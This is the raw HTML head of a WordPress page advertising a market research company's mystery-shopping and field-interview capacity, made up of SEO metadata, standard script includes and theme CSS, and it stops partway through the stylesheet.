

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aceresearchsystem.com/capacity-reach/
body_size: 94613
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1.0">
		        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="http://aceresearchsystem.com/xmlrpc.php">        
        <link rel="shortcut icon" href="http://aceresearchsystem.com/wp-content/uploads/2019/10/favicon-ace.png"/>

        <link rel="apple-touch-icon-precomposed" href="http://aceresearchsystem.com/wp-content/uploads/2019/10/favicon-ace.png"/>
       <!--[if lte IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.js"></script><![endif]-->
		<title>Capacity &amp; Reach - A Market Research Company</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://aceresearchsystem.com/capacity-reach/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Capacity &amp; Reach - A Market Research Company" />
<meta property="og:description" content="Capacity Mystery Shopping of 700 locations in 30 days in 250+ cities and towns. Online client dashboard access with live reporting and GPS stamping. In-depth interviews of 5000 locations in rural areas in 60 days. Quality Assurance team to verify each result. Audio and Video recordings supported research visits. A panel of industry experts for &hellip;" />
<meta property="og:url" content="http://aceresearchsystem.com/capacity-reach/" />
<meta property="og:site_name" content="A Market Research Company" />
<meta property="og:image" content="http://aceresearchsystem.com/wp-content/uploads/2019/10/map.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Capacity Mystery Shopping of 700 locations in 30 days in 250+ cities and towns. Online client dashboard access with live reporting and GPS stamping. In-depth interviews of 5000 locations in rural areas in 60 days. Quality Assurance team to verify each result. Audio and Video recordings supported research visits. A panel of industry experts for [&hellip;]" />
<meta name="twitter:title" content="Capacity &amp; Reach - A Market Research Company" />
<meta name="twitter:image" content="http://aceresearchsystem.com/wp-content/uploads/2019/10/map.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://aceresearchsystem.com/#website","url":"http://aceresearchsystem.com/","name":"A Market Research Company","potentialAction":{"@type":"SearchAction","target":"http://aceresearchsystem.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://aceresearchsystem.com/capacity-reach/#primaryimage","url":"http://aceresearchsystem.com/wp-content/uploads/2019/10/map.jpg","width":729,"height":587,"caption":"map"},{"@type":"WebPage","@id":"http://aceresearchsystem.com/capacity-reach/#webpage","url":"http://aceresearchsystem.com/capacity-reach/","inLanguage":"en-US","name":"Capacity &amp; Reach - A Market Research Company","isPartOf":{"@id":"http://aceresearchsystem.com/#website"},"primaryImageOfPage":{"@id":"http://aceresearchsystem.com/capacity-reach/#primaryimage"},"datePublished":"2019-09-12T11:19:33+00:00","dateModified":"2019-10-24T07:10:32+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="A Market Research Company &raquo; Feed" href="http://aceresearchsystem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Market Research Company &raquo; Comments Feed" href="http://aceresearchsystem.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/aceresearchsystem.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='http://aceresearchsystem.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cg_toolkit_styles-css'  href='http://aceresearchsystem.com/wp-content/plugins/commercegurus-toolkit/css/cg_toolkit.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://aceresearchsystem.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cg-style-css'  href='http://aceresearchsystem.com/wp-content/themes/broker/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-font-awesome-css'  href='http://aceresearchsystem.com/wp-content/themes/broker/css/font-awesome/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-ionicons-css'  href='http://aceresearchsystem.com/wp-content/themes/broker/css/ionicons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-animate-css'  href='http://aceresearchsystem.com/wp-content/themes/broker/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-bootstrap-css'  href='http://aceresearchsystem.com/wp-content/themes/broker/inc/core/bootstrap/dist/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-commercegurus-css'  href='http://aceresearchsystem.com/wp-content/themes/broker/css/commercegurus.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-responsive-css'  href='http://aceresearchsystem.com/wp-content/themes/broker/css/responsive.css?ver=5.9.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='http://aceresearchsystem.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic,900italic%7CLora:400,700,400italic,700italic&#038;display=swap&#038;ver=1572013240" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic,900italic%7CLora:400,700,400italic,700italic&#038;display=swap&#038;ver=1572013240" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic,900italic%7CLora:400,700,400italic,700italic&#038;display=swap&#038;ver=1572013240" /></noscript><script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4' id='layerslider-js'></script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/owl.carousel.min.js?ver=5.9.12' id='cg_owlcarousel-js'></script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/modernizr.js?ver=5.9.12' id='cg_modernizr_custom-js'></script>
<script type='text/javascript' src='http://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/scrollfix.js?ver=5.9.12' id='cg_scrollfix-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://aceresearchsystem.com/wp-json/" /><link rel="alternate" type="application/json" href="http://aceresearchsystem.com/wp-json/wp/v2/pages/71260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aceresearchsystem.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aceresearchsystem.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://aceresearchsystem.com/?p=71260' />
<link rel="alternate" type="application/json+oembed" href="http://aceresearchsystem.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faceresearchsystem.com%2Fcapacity-reach%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://aceresearchsystem.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faceresearchsystem.com%2Fcapacity-reach%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.2.14" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

	<style type="text/css">

		
			.cg-announcements 
			{
				background-color: #f6f6f6;
			}

			
			.cg-announcements,
			.cg-announcements a,
			.cg-announcements a:hover

			{
				color: #303030;
			}

			
			.cta-button a {            
				background-color: #6FC400;
			}

			
			body .header-wrapper .cta-button a:hover, 
			body .cg-header-fixed .cta-button a:hover {            
				background: #64b001;
			}

						
			body .cta-button a {            
				color: #ffffff;
			}

			
			.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover, 
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover 
			{
				color: #ffffff;
			}
		
					.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li:hover a,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li:hover a,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children > a:hover:after {
				background-color: #1592c6; 
			}

			body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a, body .cg-submenu-ddown .container > ul > li > a {
				border-color: #1592c6; 
			}

		
					body {
				background-color: #f8f8f8; 
			}

		
		
		
		
		
		
					#main-wrapper {
				background-color: #ffffff; 
			}
		
		
			#top,
			.new.menu-item a:after, 
			.bttn:before, .cg-product-cta .button:before, 
			.slider .cg-product-cta .button:before, 
			.widget_shopping_cart_content p.buttons a.button:before,
			.faqs-reviews .accordionButton .icon-plus:before, 
			.content-area ul.bullets li:before,
			.container .mejs-controls .mejs-time-rail .mejs-time-current,
			.wpb_toggle:before, h4.wpb_toggle:before,
			#filters button.is-checked,
			.tipr_content,
			.navbar-toggle .icon-bar,
			.cg-folding-cube .cg-cube:before,
			#calendar_wrap caption,
			.subfooter #mc_signup_submit,
			.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,
			.page-numbers li span.current,
			.page-numbers li a:hover,
			.product-category-description,
			.nav-slit h3,
			.cg-extra-product-options li a:after,
			.post-tags a:hover, 
			body.single-post.has-featured-image .header-wrapper .entry-meta time,
			#respond input#submit,
			#respond input#submit:hover,
			.content-area footer.entry-meta a:after,
			body .flex-direction-nav a,
			body.single-post .content-area footer.entry-meta a:after,
			.content-area .medium-blog footer.entry-meta a:after,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover:after,
			.container #mc_signup_submit,
			.cg-overlay-feature .cg-copy span.subtitle strong,
			.cg-overlay-slideup:hover .cg-copy,
			.container .mc4wp-form input[type="submit"],
			.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
			.cg-primary-menu .menu > li > a strong,
			.project-item a:hover .overlay, 
			.wpcf7 input.wpcf7-submit,
			.woocommerce a.button.alt,
			.woocommerce a.button.alt:hover,
			.widget_pages ul li:before, 
			.widget_meta ul li:before, 
			.widget_archive ul li:before, 
			.widget_categories ul li:before, 
			.widget_nav_menu ul li:before,
			.woocommerce button.button.alt,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt,
			.woocommerce input.button.alt:hover,
			.entry-content a.cta-button

			{
				background-color: #24a3d8; 
			}

			@media only screen and (max-width: 768px) {
				.project-item a .overlay {
					background-color: #24a3d8; 
				}
			}

			.page-numbers li span.current,
			ul.tiny-cart li ul.cart_list li.buttons .button.checkout,
			.page-numbers li a:hover, 
			.page-numbers li span.current,
			.page-numbers li span.current:hover,
			.page-numbers li a:hover,
			.vc_read_more,
			body .wpb_teaser_grid .categories_filter li a:hover, 
			.owl-theme .owl-controls .owl-page.active span, 
			.owl-theme .owl-controls.clickable .owl-page:hover span,
			.woocommerce-page .container .cart-collaterals a.button,
			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.order-wrap,
			.cg-product-cta .button:hover,
			.slider .cg-product-cta .button:hover,
			.widget_shopping_cart_content p.buttons a.button.checkout,
			#respond input#submit,
			.up-sells-bottom h2 span,
			.content-area .up-sells-bottom h2 span,
			.related h2 span,
			.content-area .related h2 span,
			.cross-sells h2 span,
			.woocommerce-page .content-area form .coupon h3 span,
			body .vc_tta.vc_general.vc_tta-color-white .vc_tta-tab.vc_active span,
			body.error404 .content-area a.btn,
			body .flexslider,
			.cg-primary-menu .menu > li:hover

			{
				border-color: #24a3d8;
			}

			.post-tags a:hover:before,
			.cat-links a:hover:before,
			.tags-links a:hover:before {
				border-right-color: #24a3d8;
			}

			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:before {
				border-top-color: #24a3d8;
			}

			.entry-content a,
			.cg-blog-article footer a:hover,
			body .vc_btn3.vc_btn3-color-juicy-pink, 
			body .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat,
			body .vc_btn3.vc_btn3-color-juicy-pink:hover,
			body .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,
			.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-modern .vc_tta-tab.vc_active>a  {
				border-bottom-color: #24a3d8;
			}

			a,
			body.bbpress button,
			.cg-features i,
			.cg-features h2,
			.toggle-active i.fa,
			.cg-menu-beside .cg-cart-count,
			.widget_layered_nav ul.yith-wcan-list li a:before,
			.widget_layered_nav ul.yith-wcan-list li.chosen a:before,
			.widget_layered_nav ul.yith-wcan-list li.chosen a,
			.cg-menu-below .cg-extras .cg-header-details i,
			.mobile-header-details .cg-header-details i,
			blockquote:before,
			blockquote:after,
			article.format-link .entry-content p:before,
			.container .ui-state-default a, 
			.container .ui-state-default a:link, 
			.container .ui-state-default a:visited,
			.logo a,
			.container .cg-product-cta a.button.added:after,
			.woocommerce-breadcrumb a,
			#cg-articles h3 a,
			.cg-recent-folio-title a, 
			.content-area h2.cg-recent-folio-title a,
			.cg-product-info .yith-wcwl-add-to-wishlist a:hover:before,
			.cg-product-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:before,
			.widget_rss ul li a,
			.lightwrapper .widget_rss ul li a,
			.woocommerce-tabs .tabs li a:hover,
			.content-area .checkout-confirmed-payment p,
			.icon.cg-icon-bag-shopping-2, 
			.icon.cg-icon-basket-1, 
			.icon.cg-icon-shopping-1,
			#top-menu-wrap li a:hover,
			.cg-product-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, 
			.cg-product-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
			.widget ul.product-categories ul.children li a:before,
			.widget_pages ul ul.children li a:before,
			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.container .wpb_tabs .wpb_tabs_nav li a:hover,
			#filters li a.selected,
			#filters li a.selected:hover,
			.widget a:hover,
			.cg-product-cta a.button.added,
			.woocommerce-tabs .tabs li.active a,
			.summary .price ins .amount,
			.woocommerce div.product p.price,
			body.woocommerce-page ul.products li.product .price,
			.blog-pagination ul li.active a,
			ul.tiny-cart li a.cart_dropdown_link:before,
			button.mfp-close:hover,
			body .vc_custom_heading a:hover,
			body.error404 .content-area a.btn,
			.no-grid .vc_custom_heading a:hover,
			.down_arrow,
			.breadcrumbs-wrapper p.sub-title,
			.cg-price-action .cg-product-cta a,
			.prev-product:hover:before, 
			.next-product:hover:before,
			.widget.woocommerce .amount,
			.woocommerce nav.woocommerce-pagination ul li span.current,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover,
			.container .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-state-active a,
			.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:hover,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:hover,
			body .vc_btn3.vc_btn3-color-juicy-pink, 
			body .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat

			{
				color: #24a3d8;
			}

			.owl-theme .owl-controls .owl-buttons div:hover,
			article.format-link .entry-content p:hover,
			.container .ui-state-hover,
			#filters button.is-checked,
			#filters button.is-checked:hover,
			.map_inner,
